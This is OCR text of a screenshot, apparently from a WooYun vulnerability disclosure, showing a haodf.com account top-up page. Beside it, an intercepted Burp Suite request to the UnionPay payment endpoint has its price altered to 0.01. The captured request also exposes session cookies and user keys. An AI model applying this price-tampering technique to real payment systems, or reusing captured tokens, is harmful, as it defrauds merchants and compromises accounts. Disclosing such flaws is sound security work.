 账户资金查询 - Windows Internet Explorer
http://passport.haodf.com/telpayment/showtelaccount?from=present&orderId=906111638
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹
WooYun.org | 提交漏洞 好大夫在线_中国最大的... 账户资金查询
晚上好，xiejue168 (0) | 个人空间 | 我的咨询 | 我的加号 | 我的惠友会 | 退出
好大夫在线
首页 找大夫： 按疾病 按医院
账户充值
现金账户可用余额： 0.00 元，您只需充值 100 元
网银/信用卡 支付宝 没有网银和支付宝，不会网上支付点
系统提示：当前网页为安全支付环境。
1、网银支付 (需开通网上银行)
UnionPay
银联
Bank
我们支持更多带有银联标志的银行卡
使用银联、网银、信用
充值 100 元 = 10000 积分
同意好大夫在线积分服务条款
支付
输入您要充值的金额，点击充值按钮后
作，支付成功后，款项将实时加入到您
burp suite professional v1.4.07 - licensed to
burp intruder repeater window about
target proxy spider scanner intruder repeater se
intercept options history
request to http://passport.haodf.com:80 [61.185.133.245]
forward drop intercept is on actio
raw params headers hex
POST /telpayment/redirectforunionpay?from=prese
Accept: image/gif, image/jpeg, image/pjpeg, ima
Referer: http://passport.haodf.com/telpayment/s
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0;
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: passport.haodf.com
Content-Length: 9
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: mobileinfo[bubble]=1; g=HDF.31.510a4b3e
b[tprov]=; b[switch]=0; b[ver]=2; userinfo[id]=
userinfo[key]=Ui9RaFVnVjBSOFVmBzwFblM%2FVWhVKQE
userinfo[time]=1359634331; userinfo[ver]=1.0.2;
PHPSESSID=uknu8chi149ovrdpg8hg7a1t33;
CNZZDATA1915189=cnzz_eid=87378603-1359629127-&r
1359634357421&rtime=0
price=0.01
www.wooyun.org